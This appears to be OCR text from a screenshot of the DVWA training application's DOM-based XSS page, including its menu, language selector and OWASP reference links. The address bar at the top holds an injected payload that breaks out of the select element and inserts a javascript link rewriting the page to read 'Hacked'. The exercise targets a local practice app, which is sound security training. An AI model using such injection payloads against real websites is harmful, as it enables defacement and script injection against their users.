 localhost/DVWA/vulnerabilities/xss_d/?default=English&</select><a%20href="javascript.document.body.innerHTML=%27<h1>Hacked</h1>%27">Execute</a>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English& Execute
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/